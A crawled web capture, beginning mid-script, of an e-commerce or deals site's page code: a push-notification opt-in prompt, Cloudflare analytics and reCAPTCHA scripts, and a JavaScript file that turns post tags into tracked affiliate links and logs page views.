			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zk-Iwi0St1lVByJMMGCOGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769007049749');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/js/post/detail.js?v=1.0.7
body_size: 984
content:
jQuery(document).ready(function(){
	if(postTags.length > 0){
		let content = document.getElementById("post-content").innerHTML;
		let link = "#";
		let postId = $("#postId").val();
		let postTitle = $(".post-title").text();
		for(i=0;i<postTags.length;i++){
			let tag = postTags[i];
			let re = new RegExp("("+tag+")(?!(.(?!<(a|img)))*(</a>|.jpg\"|.png\"|.jpeg\"))","g");
			
			content = content.replace(
				re,
				"<a href=\""+link+"\" target=\"_blank\" class=\"track-me navig-click it-click\" data-post=\""+postId+"\" data-title=\""+postTitle+"\" data-ch=\"T\" rel=\"nofollow\">"+tag+"</a>");
		}
		$("#post-content").html(content);
	}
	
	if($('.track-me').length > 0){
		var url = urlPATH+'my/track/session';
		$.ajax({
			   type: "GET",
			   url: url,
			   data: $(this).serialize(),
			   success: function(response){
				   if(response.result){
					   let adv = response.callback;
					   
					   if(adv && adv.url){
						   $(".track-me").each(function() {
							   $(this).attr('href', adv.url.replaceAll('#query#',$(this).text()));
							   $(this).attr('data-adv',adv.id);
						   });
					   }
					   
				   }
			   }
			});
	}
	
	$('post .post-it img').each(function() {
		let img = new Image();
		let thisWrap = $(this);
		img.onload = function(){
			if(img.height > img.width){
				thisWrap.addClass('portrait')
			}
		}
		img.src = thisWrap.attr('src');
		
		if(thisWrap.parent() && !thisWrap.parent().is('a')){
			thisWrap.wrap('<a href="'+thisWrap.attr('src')+'"></a>');
			thisWrap.parent().fancybox({
		    	openEffect	: 'elastic',
		    	closeEffect	: 'elastic',
		    	helpers : {
		    		title : {
		    			type : 'inside'
		    		}
		    	}
		    });
		}
	});
	
	//
	// BEGIN Navigation view
	//
	setTimeout(function() {
		if(Utils.readCookie('_dflu')){
			let post = $("#postId").val();
			let title = $(".post-title").text();
			let type = 1;
			$.ajax({
				   type: "POST",
				   data:{
					"post": post,
					"title":title,
					"type": type
				   },
				   url: urlPATH+'my/navigation/new'
				});
		}
	}, 3000);
	//
	// END Navigation view
	//
});